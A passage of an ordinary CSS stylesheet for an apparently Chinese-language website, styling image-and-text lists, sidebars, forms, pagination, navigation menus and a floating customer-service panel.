	moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.picShow img {
	transition: all 300ms ease-out 0s;
}
/*图文列表*/
.pic_art_list {
}
.pic_art_list dl {
	padding: 20px 0;
	height: 165px;
	border-bottom: solid 1px #eee;
}
.pic_art_list dl dt {
	width: 225px;
	height: 156px;
	margin-right: 21px;
	float: left;
	overflow: hidden;
}
.pic_art_list dl dt img {
	width: 225px;
	height: 156px;
}
.pic_art_list dl dd {
}
.pic_art_list dl dd h5 {
	line-height: 46px;
	font-size: 20px;
}
.pic_art_list dl dd h5 a {
	font-size: 20px;
}
.pic_art_list dl dd h5 span {
	float: right;
}
.pic_art_list dl dd p {
	line-height: 28px;
	font-size: 14px;
	color: #666;
	margin-bottom: 15px;
}
.link_1 .ckgd {
	display: inline-block;
	width: 100px;
	background: #fff;
	font-size: 13px;
	color: #666;
	border: solid 1px #ddd;
	text-align: center;
	line-height: 26px;
	border-radius: 26px;
	float: right;
}
.link_1 .ckgd:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.link_1 span {
	font-size: 12px;
	color: #999999;
	line-height: 35px;
	padding-left: 25px;
	margin-right: 25px;
}
.link_1 span.question {
	background: url(../images/listyle1.jpg) no-repeat left center;
}
.link_1 span.question a {
	color: #999;
}
.link_1 span.question a:hover {
	color: #004b92;
	text-decoration: underline;
}
.link_1 span.stars {
	background: url(../images/listyle2.jpg) no-repeat left center;
}
.link_1 span.date2 {
	background: url(../images/listyle3.jpg) no-repeat left center;
}
/*右边*/
.right_title {
	line-height: 42px;
	font-size: 16px;
	color: #333;
	border-top: solid 2px #004b92;
	border-left: solid 1px #e1e1e1;
	border-right: solid 1px #e1e1e1;
	font-weight: bold;
	padding-left: 20px;
	background: url(../images/xia.png) no-repeat 240px center #f8f8f8;
}
.right-line {
	border: 1px solid #e1e1e1;
	padding: 0 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*表单样式*/
.upfile {
	font-family: "微软雅黑";
	height: 32px;
	line-height: 32px;
	border-radius: 5px;
	border: 1px solid #ccc;
	padding-left: 10px;
	margin: 5px 0;
}
.btn {
	width: 200px;
	height: 36px;
	background: #004b92;
	font-size: 16px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
	border: 0;
	font-family: "微软雅黑";
	margin: 10px auto;
	cursor: pointer;
}
.btn:hover {
	background: #f60;
}
/* 图片 */
.main_right__img img {
	width: 100%;
	margin-bottom: 20px;
}
/*内容页*/
.neirong {
	line-height: 24px;
	margin: 20px 0px;
	font-size: 15px;
}
.neirong p {
	margin-top: 10px;
}
.neirong img {
	max-width: 850px;
	margin: 0 auto;
	display: block
}
#MyContent p img {
	margin: 0 auto;
	text-align: center;
	display: block
}
/* 文章标题 */
.neirong-title {
	height: 40px;
	border-bottom: #e8e8e8 1px solid;
}
.neirong-title h3 {
	display: inline-block;
	height: 39px;
	line-height: 39px;
	border-bottom: 2px solid #004b92;
	font-weight: normal;
	font-size: 18px;
}
/*随机文章列表*/
.n_list {
	padding: 10px 0px;
}
.n_list ul {
}
.n_list li {
	line-height: 30px;
	border-bottom: dotted 0px #ccc;
	background: url(../images/arr1.jpg) no-repeat left center;
	padding-left: 15px;
	font-size: 13px;
}
.n_list li span {
	float: right;
	font-size: 12px;
	color: #999;
}
/*问答*/
.wen {
	margin: 30px 0px 0px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}
.wen span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #1067B4;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
.da {
	margin: 10px 0 0 0;
	font-size: 14px;
	line-height: 24px;
}
.da span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #F74660;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
/*分页*/
.mypages {
	text-align: center;
	height: 50px;
	line-height: 50px;
}
.mypages ul {
	display: inline-block;
	margin: 0 auto
}
.mypages li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.mypages li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #004b92;
}
/* 左边列表 */
.list-box {
	float: left;
	width: 244px;
	margin-bottom: 30px;
}
.nav-list {
	border: 1px solid #e8e8e8;
	margin-bottom: 20px;
	border-top: 0;
}
.nav-list-title {
	height: 42px;
	line-height: 42px;
	background: url(../images/xia.png) no-repeat 210px center #f8f8f8;
	border-top: 2px solid #004b92;
	border-bottom: 1px solid #e8e8e8;
}
.nav-list-title h3 {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	padding-left: 25px;
}
.nav-list-text {
	padding: 10px 15px;
}
.nav-list-text p {
	line-height: 30px;
}
.nav-list ul {
	padding: 10px 0 10px 0;
}
.nav-list ul li a {
	line-height: 34px;
	background: #f1f1f1;
	text-align: center;
	border-bottom: solid 1px #ccc;
	display: block;
	border-radius: 34px;
	width: 86%;
	margin: 8px auto;
}
.nav-list ul li:hover a, .nav-list ul li.currclass a {
	background: #004b92;
	color: #FFF;
}
.nav-list ul li a {
	font-size: 14px;
	display: block;
	border-bottom: 1px solid #fff;
}
/* 内页表单 */
.ly_box {
	margin-bottom: 20px;
	background: url(../images/nr_bg.png);
}
.ly_left {
	width: 540px;
	float: left;
	padding: 20px 0 40px 0px;
}
.ly_left h1 {
	font-size: 30px;
	font-weight: normal;
}
.ly_left p {
	padding: 25px 0;
	color: #666;
	min-height: 90px;
}
.ly_left em {
	padding-left: 40px;
	background: url(../images/dh1.png) no-repeat left center;
	color: #004b92;
	font-size: 30px;
}
.ly_left a {
	padding-left: 30px;
	background: url(../images/zx.png) no-repeat 20px center #004b92;
	display: block;
	width: 150px;
	height: 42px;
	line-height: 42px;
	color: #fff;
	text-align: center;
	font-size: 16px;
	border-radius: 3px;
	margin-top: 30px;
}
.ly_right {
	width: 280px;
	float: right;
	background: rgba(0,0,0,0.5);
	padding: 30px 25px;
	position: relative;
}
.ly_right p {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 20px;
	color: #fff;
}
.input {
	margin: 10px 0;
}
.input i {
	color: red;
	padding: 0 5px;
}
.select1 span, .input span {
	font-size: 14px;
	display: block;
	float: left;
	width: 80px;
	text-align: right;
	padding-right: 10px;
	line-height: 40px;
	color: #fff;
}
.input input {
	width: 170px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
}
.select1 {
	margin: 10px 0;
}
.select1 select {
	font-family: "微软雅黑", "Microsoft YaHei";
	width: 183px;
	height: 35px;
	line-height: 35px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
	color: #666;
}
.ly_tj {
	font-size: 14px;
}
.input_out {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	background: #004b92;
	color: #fff;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
.input_move {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	color: #fff;
	background: #c00;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
/* 在线客服 */
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}
